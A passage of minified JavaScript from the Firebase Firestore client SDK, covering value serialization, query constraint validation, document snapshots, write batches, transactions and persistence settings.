e)return{booleanValue:e};if("string"==typeof e)return{stringValue:e};if(e instanceof Date){var n=ni.fromDate(e);return{timestampValue:eu(t.serializer,n)}}if(e instanceof ni){n=new ni(e.seconds,1e3*Math.floor(e.nanoseconds/1e3));return{timestampValue:eu(t.serializer,n)}}if(e instanceof lf)return{geoPointValue:{latitude:e.latitude,longitude:e.longitude}};if(e instanceof uf)return{bytesValue:tu(t.serializer,e._byteString)};if(e instanceof Vd){const r=t.databaseId,i=e.firestore._databaseId;if(!i.isEqual(r))throw t.pu(`Document reference is for database ${i.projectId}/${i.database} but should be for database ${r.projectId}/${r.database}`);return{referenceValue:ru(e.firestore._databaseId||t.databaseId,e._key.path)}}throw t.pu(`Unsupported field value: ${kd(e)}`)}(e,t)}function Nf(e,r){const i={};return fs(e)?r.path&&0<r.path.length&&r.fieldMask.push(r.path):ds(e,(e,t)=>{var n=Af(t,r.Ru(e));null!=n&&(i[e]=n)}),{mapValue:{fields:i}}}function kf(e){return!("object"!=typeof e||null===e||e instanceof Array||e instanceof Date||e instanceof ni||e instanceof lf||e instanceof uf||e instanceof Vd||e instanceof hf)}function Rf(e,t,n){if(!kf(n)||("object"!=typeof(i=n)||null===i||Object.getPrototypeOf(i)!==Object.prototype&&null!==Object.getPrototypeOf(i))){var r=kd(n);throw"an object"===r?t.pu(e+" a custom object"):t.pu(e+" "+r)}var i}function Lf(e,t,n){if((t=y(t))instanceof cf)return t._internalPath;if("string"==typeof t)return Of(e,t);throw Ff("Field path arguments must be of type string or ",e,!1,void 0,n)}const Mf=new RegExp("[~\\*/\\[\\]]");function Of(t,n,r){if(0<=n.search(Mf))throw Ff(`Invalid field path (${n}). Paths must not contain '~', '*', '/', '[', or ']'`,t,!1,void 0,r);try{return new cf(...n.split("."))._internalPath}catch(e){throw Ff(`Invalid field path (${n}). Paths must not be empty, begin with '.', end with '.', or contain '..'`,t,!1,void 0,r)}}function Ff(e,t,n,r,i){var s=r&&!r.isEmpty(),a=void 0!==i;let o=`Function ${t}() called with invalid data`;n&&(o+=" (via `toFirestore()`)"),o+=". ";let u="";return(s||a)&&(u+=" (found",s&&(u+=` in field ${r}`),a&&(u+=` in document ${i}`),u+=")"),new jr(Ur.INVALID_ARGUMENT,o+e+u)}function Pf(e,t){return e.some(e=>e.isEqual(t))}class Vf{constructor(e,t,n,r,i){this._firestore=e,this._userDataWriter=t,this._key=n,this._document=r,this._converter=i}get id(){return this._key.path.lastSegment()}get ref(){return new Vd(this._firestore,this._converter,this._key)}exists(){return null!==this._document}data(){if(this._document){if(this._converter){var e=new Bf(this._firestore,this._userDataWriter,this._key,this._document,null);return this._converter.fromFirestore(e)}return this._userDataWriter.convertValue(this._document.data.value)}}get(e){if(this._document){var t=this._document.data.field(qf("DocumentSnapshot.get",e));if(null!==t)return this._userDataWriter.convertValue(t)}}}class Bf extends Vf{data(){return super.data()}}function qf(e,t){return"string"==typeof t?Of(e,t):(t instanceof cf?t:t._delegate)._internalPath}function Uf(e){if("L"===e.limitType&&0===e.explicitOrderBy.length)throw new jr(Ur.UNIMPLEMENTED,"limitToLast() queries require specifying at least one orderBy() clause")}class jf{}class Gf extends jf{}function zf(e,t,...n){let r=[];t instanceof jf&&r.push(t),r=r.concat(n),function(e){var t=e.filter(e=>e instanceof $f).length,n=e.filter(e=>e instanceof Kf).length;if(1<t||0<t&&0<n)throw new jr(Ur.INVALID_ARGUMENT,"InvalidQuery. When using composite filters, you cannot use more than one filter at the top level. Consider nesting the multiple filters within an `and(...)` statement. For example: change `query(query, where(...), or(...))` to `query(query, and(where(...), or(...)))`.")}(r);for(const t of r)e=t._apply(e);return e}class Kf extends Gf{constructor(e,t,n){super(),this._field=e,this._op=t,this._value=n,this.type="where"}static _create(e,t,n){return new Kf(e,t,n)}_apply(e){var t=this._parse(e);return eg(e._query,t),new Pd(e.firestore,e.converter,Ma(e._query,t))}_parse(e){var t=vf(e.firestore);return function(e,t,n,r,i,s,a){let o;if(i.isKeyField()){if("array-contains"===s||"array-contains-any"===s)throw new jr(Ur.INVALID_ARGUMENT,`Invalid Query. You can't perform '${s}' queries on documentId().`);if("in"===s||"not-in"===s){Zf(a,s);const t=[];for(const n of a)t.push(Jf(r,e,n));o={arrayValue:{values:t}}}else o=Jf(r,e,a)}else"in"!==s&&"not-in"!==s&&"array-contains-any"!==s||Zf(a,s),o=Cf(n,t,a,"in"===s||"not-in"===s);return ra.create(i,s,o)}(e._query,"where",t,e.firestore._databaseId,this._field,this._op,this._value)}}class $f extends jf{constructor(e,t){super(),this.type=e,this._queryConstraints=t}static _create(e,t){return new $f(e,t)}_parse(t){var e=this._queryConstraints.map(e=>e._parse(t)).filter(e=>0<e.getFilters().length);return 1===e.length?e[0]:ia.create(e,this._getOperator())}_apply(e){const t=this._parse(e);return 0===t.getFilters().length?e:(function(e,t){let n=e;for(const e of t.getFlattenedFilters())eg(n,e),n=Ma(n,e)}(e._query,t),new Pd(e.firestore,e.converter,Ma(e._query,t)))}_getQueryConstraints(){return this._queryConstraints}_getOperator(){return"and"===this.type?"and":"or"}}class Qf extends Gf{constructor(e,t){super(),this._field=e,this._direction=t,this.type="orderBy"}static _create(e,t){return new Qf(e,t)}_apply(e){var t=function(e,t,n){if(null!==e.startAt)throw new jr(Ur.INVALID_ARGUMENT,"Invalid query. You must not call startAt() or startAfter() before calling orderBy().");if(null!==e.endAt)throw new jr(Ur.INVALID_ARGUMENT,"Invalid query. You must not call endAt() or endBefore() before calling orderBy().");return new ta(t,n)}(e._query,this._field,this._direction);return new Pd(e.firestore,e.converter,(e=e._query,t=e.explicitOrderBy.concat([t]),new Da(e.path,e.collectionGroup,t,e.filters.slice(),e.limit,e.limitType,e.startAt,e.endAt)))}}class Wf extends Gf{constructor(e,t,n){super(),this.type=e,this._limit=t,this._limitType=n}static _create(e,t,n){return new Wf(e,t,n)}_apply(e){return new Pd(e.firestore,e.converter,Oa(e._query,this._limit,this._limitType))}}class Hf extends Gf{constructor(e,t,n){super(),this.type=e,this._docOrFields=t,this._inclusive=n}static _create(e,t,n){return new Hf(e,t,n)}_apply(e){var t,n=Xf(e,this.type,this._docOrFields,this._inclusive);return new Pd(e.firestore,e.converter,(t=e._query,e=n,new Da(t.path,t.collectionGroup,t.explicitOrderBy.slice(),t.filters.slice(),t.limit,t.limitType,e,t.endAt)))}}class Yf extends Gf{constructor(e,t,n){super(),this.type=e,this._docOrFields=t,this._inclusive=n}static _create(e,t,n){return new Yf(e,t,n)}_apply(e){var t,n=Xf(e,this.type,this._docOrFields,this._inclusive);return new Pd(e.firestore,e.converter,(t=e._query,e=n,new Da(t.path,t.collectionGroup,t.explicitOrderBy.slice(),t.filters.slice(),t.limit,t.limitType,t.startAt,e)))}}function Xf(e,t,n,r){if(n[0]=y(n[0]),n[0]instanceof Vf)return function(e,t,n,r,i){if(!r)throw new jr(Ur.NOT_FOUND,`Can't use a DocumentSnapshot that doesn't exist for ${n}().`);const s=[];for(const n of Ra(e))if(n.field.isKeyField())s.push(qs(t,r.key));else{const e=r.data.field(n.field);if(Ds(e))throw new jr(Ur.INVALID_ARGUMENT,'Invalid query. You are trying to start or end a query using a document for which the field "'+n.field+'" is an uncommitted server timestamp. (Since the value of this field is unknown, you cannot start/end a query with it.)');if(null===e){const e=n.field.canonicalString();throw new jr(Ur.INVALID_ARGUMENT,`Invalid query. You are trying to start or end a query using a document for which the field '${e}' (used as the orderBy) does not exist.`)}s.push(e)}return new Js(s,i)}(e._query,e.firestore._databaseId,t,n[0]._document,r);var i=vf(e.firestore);return function(e,t,n,r,i,s){const a=e.explicitOrderBy;if(i.length>a.length)throw new jr(Ur.INVALID_ARGUMENT,`Too many arguments provided to ${r}(). The number of arguments must be less than or equal to the number of orderBy() clauses`);const o=[];for(let u=0;u<i.length;u++){const c=i[u];if(a[u].field.isKeyField()){if("string"!=typeof c)throw new jr(Ur.INVALID_ARGUMENT,`Invalid query. Expected a string for document ID in ${r}(), but got a ${typeof c}`);if(!ka(e)&&-1!==c.indexOf("/"))throw new jr(Ur.INVALID_ARGUMENT,`Invalid query. When querying a collection and ordering by documentId(), the value passed to ${r}() must be a plain document ID, but '${c}' contains a slash.`);const n=e.path.child(si.fromString(c));if(!ui.isDocumentKey(n))throw new jr(Ur.INVALID_ARGUMENT,`Invalid query. When querying a collection group and ordering by documentId(), the value passed to ${r}() must result in a valid document path, but '${n}' is not because it contains an odd number of segments.`);const i=new ui(n);o.push(qs(t,i))}else{const e=Cf(n,r,c);o.push(e)}}return new Js(o,s)}(e._query,e.firestore._databaseId,i,t,n,r)}function Jf(e,t,n){if("string"==typeof(n=y(n))){if(""===n)throw new jr(Ur.INVALID_ARGUMENT,"Invalid query. When querying with documentId(), you must provide a valid document ID, but it was an empty string.");if(!ka(t)&&-1!==n.indexOf("/"))throw new jr(Ur.INVALID_ARGUMENT,`Invalid query. When querying a collection by documentId(), you must provide a plain document ID, but '${n}' contains a '/' character.`);var r=t.path.child(si.fromString(n));if(!ui.isDocumentKey(r))throw new jr(Ur.INVALID_ARGUMENT,`Invalid query. When querying a collection group by documentId(), the value provided must result in a valid document path, but '${r}' is not because it has an odd number of segments (${r.length}).`);return qs(e,new ui(r))}if(n instanceof Vd)return qs(e,n._key);throw new jr(Ur.INVALID_ARGUMENT,`Invalid query. When querying with documentId(), you must provide a valid string or a DocumentReference, but it was: ${kd(n)}.`)}function Zf(e,t){if(!Array.isArray(e)||0===e.length)throw new jr(Ur.INVALID_ARGUMENT,`Invalid Query. A non-empty array is required for '${t.toString()}' filters.`)}function eg(e,t){const n=function(e,t){for(const n of e)for(const e of n.getFlattenedFilters())if(0<=t.indexOf(e.op))return e.op;return null}(e.filters,function(e){switch(e){case"!=":return["!=","not-in"];case"array-contains-any":case"in":return["not-in"];case"not-in":return["array-contains-any","in","not-in","!="];default:return[]}}(t.op));if(null!==n)throw n===t.op?new jr(Ur.INVALID_ARGUMENT,`Invalid query. You cannot use more than one '${t.op.toString()}' filter.`):new jr(Ur.INVALID_ARGUMENT,`Invalid query. You cannot use '${t.op.toString()}' filters with '${n.toString()}' filters.`)}class tg{convertValue(e,t="none"){switch(Ms(e)){case 0:return null;case 1:return e.booleanValue;case 2:return Ss(e.integerValue||e.doubleValue);case 3:return this.convertTimestamp(e.timestampValue);case 4:return this.convertServerTimestamp(e,t);case 5:return e.stringValue;case 6:return this.convertBytes(xs(e.bytesValue));case 7:return this.convertReference(e.referenceValue);case 8:return this.convertGeoPoint(e.geoPointValue);case 9:return this.convertArray(e.arrayValue,t);case 10:return this.convertObject(e.mapValue,t);default:throw Br()}}convertObject(e,t){return this.convertObjectMap(e.fields,t)}convertObjectMap(e,n="none"){const r={};return ds(e,(e,t)=>{r[e]=this.convertValue(t,n)}),r}convertGeoPoint(e){return new lf(Ss(e.latitude),Ss(e.longitude))}convertArray(e,t){return(e.values||[]).map(e=>this.convertValue(e,t))}convertServerTimestamp(e,t){switch(t){case"previous":var n=Cs(e);return null==n?null:this.convertValue(n,t);case"estimate":return this.convertTimestamp(As(e));default:return null}}convertTimestamp(e){var t=Ts(e);return new ni(t.seconds,t.nanos)}convertDocumentKey(e,t){const n=si.fromString(e);qr(Eu(n));const r=new ks(n.get(1),n.get(3)),i=new ui(n.popFirst(5));return r.isEqual(t)||Fr(`Document ${i} contains a document reference within a different database (${r.projectId}/${r.database}) which is not supported. It will be treated as a reference in the current database (${t.projectId}/${t.database}) instead.`),i}}function ng(e,t,n){return e?n&&(n.merge||n.mergeFields)?e.toFirestore(t,n):e.toFirestore(t):t}class rg extends tg{constructor(e){super(),this.firestore=e}convertBytes(e){return new uf(e)}convertReference(e){var t=this.convertDocumentKey(e,this.firestore._databaseId);return new Vd(this.firestore,null,t)}}class ig{constructor(e,t){this.hasPendingWrites=e,this.fromCache=t}isEqual(e){return this.hasPendingWrites===e.hasPendingWrites&&this.fromCache===e.fromCache}}class sg extends Vf{constructor(e,t,n,r,i,s){super(e,t,n,r,s),this._firestore=e,this._firestoreImpl=e,this.metadata=i}exists(){return super.exists()}data(e={}){if(this._document){if(this._converter){var t=new ag(this._firestore,this._userDataWriter,this._key,this._document,this.metadata,null);return this._converter.fromFirestore(t,e)}return this._userDataWriter.convertValue(this._document.data.value,e.serverTimestamps)}}get(e,t={}){if(this._document){var n=this._document.data.field(qf("DocumentSnapshot.get",e));if(null!==n)return this._userDataWriter.convertValue(n,t.serverTimestamps)}}}class ag extends sg{data(e={}){return super.data(e)}}class og{constructor(e,t,n,r){this._firestore=e,this._userDataWriter=t,this._snapshot=r,this.metadata=new ig(r.hasPendingWrites,r.fromCache),this.query=n}get docs(){const t=[];return this.forEach(e=>t.push(e)),t}get size(){return this._snapshot.docs.size}get empty(){return 0===this.size}forEach(t,n){this._snapshot.docs.forEach(e=>{t.call(n,new ag(this._firestore,this._userDataWriter,e.key,e,new ig(this._snapshot.mutatedKeys.has(e.key),this._snapshot.fromCache),this.query.converter))})}docChanges(e={}){var t=!!e.includeMetadataChanges;if(t&&this._snapshot.excludesMetadataChanges)throw new jr(Ur.INVALID_ARGUMENT,"To include metadata changes with your document changes, you must also pass { includeMetadataChanges:true } to onSnapshot().");return this._cachedChanges&&this._cachedChangesIncludeMetadataChanges===t||(this._cachedChanges=function(s,t){if(s._snapshot.oldDocs.isEmpty()){let n=0;return s._snapshot.docChanges.map(e=>{var t=new ag(s._firestore,s._userDataWriter,e.doc.key,e.doc,new ig(s._snapshot.mutatedKeys.has(e.doc.key),s._snapshot.fromCache),s.query.converter);return e.doc,{type:"added",doc:t,oldIndex:-1,newIndex:n++}})}{let i=s._snapshot.oldDocs;return s._snapshot.docChanges.filter(e=>t||3!==e.type).map(e=>{var t=new ag(s._firestore,s._userDataWriter,e.doc.key,e.doc,new ig(s._snapshot.mutatedKeys.has(e.doc.key),s._snapshot.fromCache),s.query.converter);let n=-1,r=-1;return 0!==e.type&&(n=i.indexOf(e.doc.key),i=i.delete(e.doc.key)),1!==e.type&&(i=i.add(e.doc),r=i.indexOf(e.doc.key)),{type:function(e){switch(e){case 0:return"added";case 2:case 3:return"modified";case 1:return"removed";default:return Br()}}(e.type),doc:t,oldIndex:n,newIndex:r}})}}(this,t),this._cachedChangesIncludeMetadataChanges=t),this._cachedChanges}}function ug(e,t){return e instanceof sg&&t instanceof sg?e._firestore===t._firestore&&e._key.isEqual(t._key)&&(null===e._document?null===t._document:e._document.isEqual(t._document))&&e._converter===t._converter:e instanceof og&&t instanceof og&&e._firestore===t._firestore&&Gd(e.query,t.query)&&e.metadata.isEqual(t.metadata)&&e._snapshot.isEqual(t._snapshot)}class cg extends tg{constructor(e){super(),this.firestore=e}convertBytes(e){return new uf(e)}convertReference(e){var t=this.convertDocumentKey(e,this.firestore._databaseId);return new Vd(this.firestore,null,t)}}function hg(t){t=Rd(t,Vd);const n=Rd(t.firestore,Jd),e=Zd(n),r=new cg(n);return function(e,t){const n=new Gr;return e.asyncQueue.enqueueAndForget(async()=>async function(e,t,n){try{const i=await function(e,t){const n=e;return n.persistence.runTransaction("read document","readonly",e=>n.localDocuments.getDocument(e,t))}(e,t);i.isFoundDocument()?n.resolve(i):i.isNoDocument()?n.resolve(null):n.reject(new jr(Ur.UNAVAILABLE,"Failed to get document from cache. (However, this document may exist on the server. Run again without setting 'source' in the GetOptions to attempt to retrieve the document from the server.)"))}catch(e){var r=wl(e,`Failed to get document '${t} from cache`);n.reject(r)}}(await vd(e),t,n)),n.promise}(e,t._key).then(e=>new sg(n,r,t._key,e,new ig(null!==e&&e.hasLocalMutations,!0),t.converter))}function lg(t){t=Rd(t,Pd);const n=Rd(t.firestore,Jd),e=Zd(n),r=new cg(n);return function(e,t){const n=new Gr;return e.asyncQueue.enqueueAndForget(async()=>async function(e,t,n){try{const i=await _h(e,t,!0),s=new Ol(t,i.hs),a=s.ha(i.documents),o=s.applyChanges(a,!1);n.resolve(o.snapshot)}catch(e){var r=wl(e,`Failed to execute query '${t} against cache`);n.reject(r)}}(await vd(e),t,n)),n.promise}(e,t._query).then(e=>new og(n,r,t,e))}function dg(e,t,n){e=Rd(e,Vd);var r=Rd(e.firestore,Jd),i=ng(e.converter,t,n);return pg(r,[wf(vf(r),"setDoc",e._key,i,null!==e.converter,n).toMutation(e._key,go.none())])}function fg(e,t,n,...r){e=Rd(e,Vd);var i=Rd(e.firestore,Jd),s=vf(i);let a;return a="string"==typeof(t=y(t))||t instanceof cf?Df(s,"updateDoc",e._key,t,n,r):xf(s,"updateDoc",e._key,t),pg(i,[a.toMutation(e._key,go.exists(!0))])}function gg(t,...n){var e;t=y(t);let r={includeMetadataChanges:!1},i=0;"object"!=typeof n[i]||Kd(n[i])||(r=n[i],i++);var s={includeMetadataChanges:r.includeMetadataChanges};if(Kd(n[i])){const t=n[i];n[i]=null===(e=t.next)||void 0===e?void 0:e.bind(t),n[i+1]=null===(e=t.error)||void 0===e?void 0:e.bind(t),n[i+2]=null===(e=t.complete)||void 0===e?void 0:e.bind(t)}let a,o,u;if(t instanceof Vd)o=Rd(t.firestore,Jd),u=Aa(t._key.path),a={next:e=>{n[i]&&n[i](yg(o,t,e))},error:n[i+1],complete:n[i+2]};else{const c=Rd(t,Pd);o=Rd(c.firestore,Jd),u=c._query;const h=new cg(o);a={next:e=>{n[i]&&n[i](new og(o,h,c,e))},error:n[i+1],complete:n[i+2]},Uf(t._query)}return function(e,t,n,r){const i=new od(r),s=new Cl(t,i,n);return e.asyncQueue.enqueueAndForget(async()=>Sl(await bd(e),s)),()=>{i.La(),e.asyncQueue.enqueueAndForget(async()=>xl(await bd(e),s))}}(Zd(o),u,s,a)}function mg(e,t){return function(e,t){const n=new od(t);return e.asyncQueue.enqueueAndForget(async()=>function(e,t){e.K_.add(t),t.next()}(await bd(e),n)),()=>{n.La(),e.asyncQueue.enqueueAndForget(async()=>function(e,t){e.K_.delete(t)}(await bd(e),n))}}(Zd(e=Rd(e,Jd)),Kd(t)?t:{next:t})}function pg(e,t){return function(e,t){const n=new Gr;return e.asyncQueue.enqueueAndForget(async()=>ql(await _d(e),t,n)),n.promise}(Zd(e),t)}function yg(e,t,n){var r=n.docs.get(t._key),i=new cg(e);return new sg(e,i,t._key,r,new ig(n.hasPendingWrites,n.fromCache),t.converter)}const vg={maxAttempts:5};class wg{constructor(e,t){this._firestore=e,this._commitHandler=t,this._mutations=[],this._committed=!1,this._dataReader=vf(e)}set(e,t,n){this._verifyNotCommitted();const r=_g(e,this._firestore),i=ng(r.converter,t,n),s=wf(this._dataReader,"WriteBatch.set",r._key,i,null!==r.converter,n);return this._mutations.push(s.toMutation(r._key,go.none())),this}update(e,t,n,...r){this._verifyNotCommitted();var i=_g(e,this._firestore);let s;return s="string"==typeof(t=y(t))||t instanceof cf?Df(this._dataReader,"WriteBatch.update",i._key,t,n,r):xf(this._dataReader,"WriteBatch.update",i._key,t),this._mutations.push(s.toMutation(i._key,go.exists(!0))),this}delete(e){this._verifyNotCommitted();var t=_g(e,this._firestore);return this._mutations=this._mutations.concat(new xo(t._key,go.none())),this}commit(){return this._verifyNotCommitted(),this._committed=!0,0<this._mutations.length?this._commitHandler(this._mutations):Promise.resolve()}_verifyNotCommitted(){if(this._committed)throw new jr(Ur.FAILED_PRECONDITION,"A write batch can no longer be used after commit() has been called.")}}function _g(e,t){if((e=y(e)).firestore!==t)throw new jr(Ur.INVALID_ARGUMENT,"Provided document reference is from a different Firestore instance.");return e}class bg extends class{constructor(e,t){this._firestore=e,this._transaction=t,this._dataReader=vf(e)}get(e){const n=_g(e,this._firestore),r=new rg(this._firestore);return this._transaction.lookup([n._key]).then(e=>{if(!e||1!==e.length)return Br();const t=e[0];if(t.isFoundDocument())return new Vf(this._firestore,r,t.key,t,n.converter);if(t.isNoDocument())return new Vf(this._firestore,r,n._key,null,n.converter);throw Br()})}set(e,t,n){var r=_g(e,this._firestore),i=ng(r.converter,t,n),i=wf(this._dataReader,"Transaction.set",r._key,i,null!==r.converter,n);return this._transaction.set(r._key,i),this}update(e,t,n,...r){var i=_g(e,this._firestore),s="string"==typeof(t=y(t))||t instanceof cf?Df(this._dataReader,"Transaction.update",i._key,t,n,r):xf(this._dataReader,"Transaction.update",i._key,t);return this._transaction.update(i._key,s),this}delete(e){var t=_g(e,this._firestore);return this._transaction.delete(t._key),this}}{constructor(e,t){super(e,t),this._firestore=e}get(e){const t=_g(e,this._firestore),n=new cg(this._firestore);return super.get(e).then(e=>new sg(this._firestore,n,t._key,e._document,new ig(!1,!1),t.converter))}}function Ig(t,n,e){t=Rd(t,Jd);var r=Object.assign(Object.assign({},vg),e);return function(e){if(e.maxAttempts<1)throw new jr(Ur.INVALID_ARGUMENT,"Max attempts must be at least 1")}(r),function(t,n,r){const i=new Gr;return t.asyncQueue.enqueueAndForget(async()=>{var e=await pd(t).then(e=>e.datastore);new hd(t.asyncQueue,e,r,n,i).ja()}),i.promise}(Zd(t),e=>n(new bg(t,e)),r)}Wd=!0,Hd=Hg.SDK_VERSION,Rr=Hd,Hg._registerComponent(new v("firestore",(e,{instanceIdentifier:t,options:n})=>{const r=e.getProvider("app").getImmediate(),i=new Jd(new Qr(e.getProvider("auth-internal")),new Xr(e.getProvider("app-check-internal")),function(e,t){if(!Object.prototype.hasOwnProperty.apply(e.options,["projectId"]))throw new jr(Ur.INVALID_ARGUMENT,'"projectId" not provided in firebase.initializeApp.');return new ks(e.options.projectId,t)}(r,t),r);return n=Object.assign({useFetchStreams:Wd},n),i._setSettings(n),i},"PUBLIC").setMultipleInstances(!0)),Hg.registerVersion(Nr,"4.4.1",Qd),Hg.registerVersion(Nr,"4.4.1","esm2017");function Eg(e,t){if(void 0===t)return{merge:!1};if(void 0!==t.mergeFields&&void 0!==t.merge)throw new jr("invalid-argument",`Invalid options passed to function ${e}(): You cannot `+'specify both "merge" and "mergeFields".');return t}function Tg(){if("undefined"==typeof Uint8Array)throw new jr("unimplemented","Uint8Arrays are not available in this environment.")}function Sg(){if("undefined"==typeof atob)throw new jr("unimplemented","Blobs are unavailable in Firestore in this environment.")}class xg{constructor(e){this._delegate=e}static fromBase64String(e){return Sg(),new xg(uf.fromBase64String(e))}static fromUint8Array(e){return Tg(),new xg(uf.fromUint8Array(e))}toBase64(){return Sg(),this._delegate.toBase64()}toUint8Array(){return Tg(),this._delegate.toUint8Array()}isEqual(e){return this._delegate.isEqual(e._delegate)}toString(){return"Blob(base64: "+this.toBase64()+")"}}function Dg(e){return function(e,t){if("object"!=typeof e||null===e)return;var n=e;for(const r of t)if(r in n&&"function"==typeof n[r])return 1;return}(e,["next","error","complete"])}class Cg{enableIndexedDbPersistence(e,t){return function(e,t){of(e=Rd(e,Jd));var n=Zd(e);if(n._uninitializedComponentsProvider)throw new jr(Ur.FAILED_PRECONDITION,"SDK cache is already specified.");Pr("enableIndexedDbPersistence() will be deprecated in the future, you can use `FirestoreSettings.cache` instead.");var r=e._freezeSettings(),i=new sd;return tf(n,i,new rd(i,r.cacheSizeBytes,null==t?void 0:t.forceOwnership))}(e._delegate,{forceOwnership:t})}enableMultiTabIndexedDbPersistence(e){return function(e){of(e=Rd(e,Jd));var t=Zd(e);if(t._uninitializedComponentsProvider)throw new jr(Ur.FAILED_PRECONDITION,"SDK cache is already specified.");Pr("enableMultiTabIndexedDbPersistence() will be deprecated in the future, you can use `FirestoreSettings.cache` instead.");var n=e._freezeSettings(),r=new sd;return tf(t,r,new id(r,n.cacheSizeBytes))}(e._delegate)}clearIndexedDbPersistence(e){return function(e){if(e._initialized&&!e._terminated)throw new jr(Ur.FAILED_PRECONDITION,"Persistence can only be cleared before a Firestore instance is initialized or after it is terminated.");const t=new Gr;return e._queue.enqueueAndForgetEvenWhileRestricted(async()=>{try{await async function(e){if(!Ei.D())return Promise.resolve();var t=e+"main";await Ei.delete(t)}(uh(e._databaseId,e._persistenceKey)),t.resolve()}catch(e){t.reject(e)}}),t.promise}(e._delegate)}}class Ag{constructor(e,t,n){this._delegate=t,this._persistenceProvider=n,this.INTERNAL={delete:()=>this.terminate()},e instanceof ks||(this._appCompat=e)}get _databaseId(){return this._delegate._databaseId}settings(e){var t=this._delegate._getSettings();e.merge||t.host===e.host||Pr("You are overriding the original host. If you did not intend to override your settings, use {merge: true}."),e.merge&&delete(e=Object.assign(Object.assign({},t),e)).merge,this._delegate._setSettings(e)}useEmulator(e,t,n={}){Fd(this._delegate,e,t,n)}enableNetwork(){return rf(this._delegate)}disableNetwork(){return sf(this._delegate)}enablePersistence(e){let t=!1,n=!1;return e&&(t=!!e.synchronizeTabs,n=!!e.experimentalForceOwningTab,Cd("synchronizeTabs",t,"experimentalForceOwningTab",n)),t?this._persistenceProvider.enableMultiTabIndexedDbPersistence(this):this._persistenceProvider.enableIndexedDbPersistence(this,n)}clearPersistence(){return this._persistenceProvider.clearIndexedDbPersistence(this)}terminate(){return this._appCompat&&(this._appCompat._removeServiceInstance("firestore-compat"),this._appCompat._removeServiceInstance("firestore")),this._delegate._delete()}waitForPendingWrites(){return nf(this._delegate)}onSnapshotsInSync(e){return mg(this._delegate,e)}get app(){if(!this._appCompat)throw new jr("failed-precondition","Firestore was not initialized using the Firebase SDK. 'app' is not available");return this._appCompat}collection(e){try{return new Gg(this,qd(this._delegate,e))}catch(e){throw Og(e,"collection()","Firestore.collection()")}}doc(e){try{return new Mg(this,Ud(this._delegate,e))}catch(e){throw Og(e,"doc()","Firestore.doc()")}}collectionGroup(e){try{return new qg(this,function(e,t){if(e=Rd(e,Od),Dd("collectionGroup","collection id",t),0<=t.indexOf("/"))throw new jr(Ur.INVALID_ARGUMENT,`Invalid collection ID '${t}' passed to function collectionGroup(). Collection IDs must not contain '/'.`);return new Pd(e,null,(t=t,new Da(si.emptyPath(),t)))}(this._delegate,e))}catch(e){throw Og(e,"collectionGroup()","Firestore.collectionGroup()")}}runTransaction(t){return Ig(this._delegate,e=>t(new kg(this,e)))}batch(){return Zd(this._delegate),new Rg(new wg(this._delegate,e=>pg(this._delegate,e)))}loadBundle(e){return t=this._delegate,e=e,n=Zd(t=Rd(t,Jd)),r=new $d,Td(n,t._databaseId,e,r),r;var t,n,r}namedQuery(e){return af(this._delegate,e).then(e=>e?new qg(this,e):null)}}class Ng extends tg{constructor(e){super(),this.firestore=e}convertBytes(e){return new xg(new uf(e))}convertReference(e){var t=this.convertDocumentKey(e,this.firestore._databaseId);return Mg.forKey(t,this.firestore,null)}}class kg{constructor(e,t){this._firestore=e,this._delegate=t,this._userDataWriter=new Ng(e)}get(e){const t=zg(e);return this._delegate.get(t).then(e=>new Vg(this._firestore,new sg(this._firestore._delegate,this._userDataWriter,e._key,e._document,e.metadata,t.converter)))}set(e,t,n){var r=zg(e);return n?(Eg("Transaction.set",n),this._delegate.set(r,t,n)):this._delegate.set(r,t),this}update(e,t,n,...r){var i=zg(e);return 2===arguments.length?this._delegate.update(i,t):this._delegate.update(i,t,n,...r),this}delete(e){var t=zg(e);return this._delegate.delete(t),this}}class Rg{constructor(e){this._delegate=e}set(e,t,n){var r=zg(e);return n?(Eg("WriteBatch.set",n),this._delegate.set(r,t,n)):this._delegate.set(r,t),this}update(e,t,n,...r){var i=zg(e);return 2===arguments.length?this._delegate.update(i,t):this._delegate.update(i,t,n,...r),this}delete(e){var t=zg(e);return this._delegate.delete(t),this}commit(){return this._delegate.commit()}}class Lg{constructor(e,t,n){this._firestore=e,this._userDataWriter=t,this._delegate=n}fromFirestore(e,t){var n=new ag(this._firestore._delegate,this._userDataWriter,e._key,e._document,e.metadata,null);return this._delegate.fromFirestore(new Bg(this._firestore,n),null!=t?t:{})}toFirestore(e,t){return t?this._delegate.toFirestore(e,t):this._delegate.toFirestore(e)}static getInstance(e,t){const n=Lg.INSTANCES;let r=n.get(e);r||(r=new WeakMap,n.set(e,r));let i=r.get(t);return i||(i=new Lg(e,new Ng(e),t),r.set(t,i)),i}}Lg.INSTANCES=new WeakMap;class Mg{constructor(e,t){this.firestore=e,this._delegate=t,this._userDataWriter=new Ng(e)}static forPath(e,t,n){if(e.length%2!=0)throw new jr("invalid-argument","Invalid document reference. Document references must have an even number of segments, but "+`${e.canonicalString()} has ${e.length}`);return new Mg(t,new Vd(t._delegate,n,new ui(e)))}static forKey(e,t,n){return new Mg(t,new Vd(t._delegate,n,e))}get id(){return this._delegate.id}get parent(){return new Gg(this.firestore,this._delegate.parent)}get path(){return this._delegate.path}collection(e){try{return new Gg(this.firestore,qd(this._delegate,e))}catch(e){throw Og(e,"collection()","DocumentReference.collection()")}}isEqual(e){return(e=y(e))instanceof Vd&&jd(this._delegate,e)}set(e,t){t=Eg("DocumentReference.set",t);try{return t?dg(this._delegate,e,t):dg(this._delegate,e)}catch(e){throw Og(e,"setDoc()","DocumentReference.set()")}}update(e,t,...n){try{return 1===arguments.length?fg(this._delegate,e):fg(this._delegate,e,t,...n)}catch(e){throw Og(e,"updateDoc()","DocumentReference.update()")}}delete(){return pg(Rd((e=this._delegate).firestore,Jd),[new xo(e._key,go.none())]);var e}onSnapshot(...e){var t=Fg(e),n=Pg(e,e=>new Vg(this.firestore,new sg(this.firestore._delegate,this._userDataWriter,e._key,e._document,e.metadata,this._delegate.converter)));return gg(this._delegate,t,n)}get(e){let t;return t=("cache"===(null==e?void 0:e.source)?hg:"server"===(null==e?void 0:e.source)?function(t){t=Rd(t,Vd);const n=Rd(t.firestore,Jd);return Id(Zd(n),t._key,{source:"server"}).then(e=>yg(n,t,e))}:function(t){t=Rd(t,Vd);const n=Rd(t.firestore,Jd);return Id(Zd(n),t._key).then(e=>yg(n,t,e))})(this._delegate),t.then(e=>new Vg(this.firestore,new sg(this.firestore._delegate,this._userDataWriter,e._key,e._document,e.metadata,this._delegate.converter)))}withConverter(e){return new 